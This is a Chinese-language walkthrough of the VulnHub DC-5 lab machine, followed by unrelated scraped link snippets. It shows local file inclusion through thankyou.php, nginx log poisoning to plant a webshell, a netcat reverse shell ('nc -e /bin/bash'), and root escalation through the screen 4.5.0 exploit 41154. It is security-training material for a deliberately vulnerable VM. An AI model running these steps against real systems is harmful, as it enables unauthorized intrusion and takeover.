VulnHub_DC-5渗透流程

DC-5

主机探测

nmap 192.168.157.0/24

访问网站

探测网站得知是Nginx

目录扫描

在Contact处可以提交东西,抓个包,发现在thankyou.php界面时间年份会变,应该是调用了别的文件,扫个

dirsearch -u 192.168.157.149

文件包含漏洞

果然,那么肯定存在文件包含,尝试常见的变量file

http://192.168.157.149/thankyou.php?file=/etc/passwd

执行成功

接下来的思路就是传入木马,蚁剑连接

利用Nginx的错误日志,/var/log/nginx/error.log可以查看是否传入成功

蚁剑反弹shell

传入成功,那直接上蚁剑,url就是http://192.168.157.149/thankyou.php?file=/var/log/nginx/error.log

连接成功,那弹个shell



kali上开启监听

nc -lnvp 9999

蚁剑反弹

nc -e /bin/bash kali的ip 监听端口

在弹个交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

提权

查找具有SUID权限的文件

find / -perm -4000 -print 2>/dev/null



查找漏洞,拷贝到当前路径

searchsploit screen 4.5.0

searchsploit -m 41154

也可以用locate命令查看路径再cp

查看后发现要在/tmp下运行

将此文件通过蚁剑上传

chmod +x 41154.sh

赋予执行权限

运行得到root权限

得到flag

VulnHub_DC-5渗透流程的更多相关文章

- 『安全科普』WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 【转】WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- DC-9 靶机渗透测试

DC-9 渗透测试 冲冲冲,好好学习 DC系列的9个靶机做完了,对渗透流程基本掌握,但是实战中出现的情况千千万万,需要用到的知识面太广了,学不可以已. 靶机IP: 172.66.66.139 kali ...

- 实例讲解 SQL 注入攻击

这是一篇讲解SQL注入的实例文章,一步一步跟着作者脚步探索如何注入成功,展现了一次完整的渗透流程,值得一读.翻译水平有限,见谅! 一位客户让我们针对只有他们企业员工和顾客能使用的企业内网进行渗透测试. ...

- 利用Axis2默认口令安全漏洞可入侵WebService网站

利用Axis2默认口令安全漏洞可入侵WebService网站 近期,在乌云上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基 ...

- metasploit 教程之基本参数和扫描

前言 首先我也不知道我目前的水平适不适合学习msf. 在了解一些msf之后,反正就是挺想学的.就写博记录一下.如有错误的地方,欢迎各位大佬指正. 感激不尽.! 我理解的msf msf全程metaspl ...

- Metasploit 学习

知识准备:CCNA/CCNP基础计算机知识框架:操作系统.汇编.数据库.网络.安全 木马.灰鸽子.口令破解.用后门拷贝电脑文件 渗透测试工程师 penetration test engineer &l ...

- Web安全工程师(进阶)课程表

01-SQL注入漏洞原理与利用 预备知识: 了解HTTP协议,了解常见的数据库.脚本语言.中间件.具备基本的编程语言基础. 授课大纲: 第一章:SQL注入基础 1.1 Web应用架构分析1.2 SQL ...

- 利用Axis2默认口令安全漏洞入侵WebService网站

近期,在黑吧安全网上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基础之上进行了技术思路的拓展.黑吧安全网Axis2默认口令 ...

随机推荐

- 02.go-admin IDE配置配置命令启动方式讲解笔记

目录 go-admin版本 视频地址 一.代码地址 二.在线文档 三.首次配置需要初始化数据库资源信息(已初始化过数据库的,跳过此步) 配置数据库迁移 五.配置启动项目,用goland IDE进行启动 ...

- 4G EPS 中的 PDN Connection

目录 文章目录 目录 前文列表 PDN PDN Connection APN APN 与 PGW POOL APN 与 vPGW APN 与漫游 PDN Type IP 类型 Non-IP 类型 MM ...

- 『手撕Vue-CLI』编码规范检查

前言 这篇为什么是编码规范检查呢?因为这是一个很重要的环节,一个好的编码规范可以让代码更加清晰易读,在官方的 VUE-CLI 也是有着很好的编码规范的,所以我也要加入这个环节. 其实不管在哪个项目中, ...

- bond网卡

目录 一.bond概述 1.1.bond的优点 二.bond模式 2.1.mode=0 2.2.mode=1 2.3.mode=2 2.4.mode=3 2.5.mode=4 2.6.mode=5 2 ...

- [Unity] 实现AssetBundle资源加载管理器

实现Unity AssetBundle资源加载管理器 AssetBundle是实现资源热更新的重要功能,但Unity为其提供的API却十分基(jian)础(lou).像是自动加载依赖包.重复加载缓存. ...

- rabbit 的下载与安装

因为RabbitMQ是用erlang语言开发的,所以我们在安装RabbitMQ前必须要安装erlang支持. erlang的下载地址:https://www.erlang.org/downloads ...

- java jdbc 得到像C#里的datatable一样的表格

public ArrayList<ArrayList<String>> getDataTale2(String sql) throws SQLException { Array ...

- 一个基于 Spring Dubbo 微服务的快速开发脚手架,新手入门必备!

Spring-dubbo-skeleton 这是一个基于 Spring Dubbo 的快速开发脚手架,Github 地址:https://github.com/yxhsea/spring-dubbo- ...

- 使用C代码实现读取文件中的hex字符串,转换为字节数组

举例说明: ptp.txt文件中的内容为: 7a7ac0a8c80100000000003388f70002002c000004000000000000000000000000000000000000 ...

- pandas基础--缺失数据处理

pandas含有是数据分析工作变得更快更简单的高级数据结构和操作工具,是基于numpy构建的. 本章节的代码引入pandas约定为:import pandas as pd,另外import numpy ...